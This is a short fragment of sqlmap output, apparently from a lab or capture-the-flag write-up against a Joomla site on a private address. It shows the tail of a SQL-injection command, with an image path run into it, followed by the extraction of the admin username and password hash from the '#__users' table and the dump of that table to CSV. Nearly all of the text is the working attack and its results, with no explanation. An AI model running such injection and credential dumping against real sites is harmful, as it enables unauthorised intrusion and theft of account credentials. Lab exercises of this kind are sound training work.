 "joomladb" --tables -T "#__users" --columns
[01:52:29] [INFO] fetching columns 'password, username' for table '#__users' in database 'joomladb'
[01:52:29] [WARNING] reflective value(s) found and filtering out
[01:52:29] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] N
[01:52:29] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomladb'
[01:52:29] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[01:52:29] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| username | password |
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[01:52:29] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.139.13
[01:52:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[01:52:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.135'
[*] ending @ 01:52:29 /2026-11-24/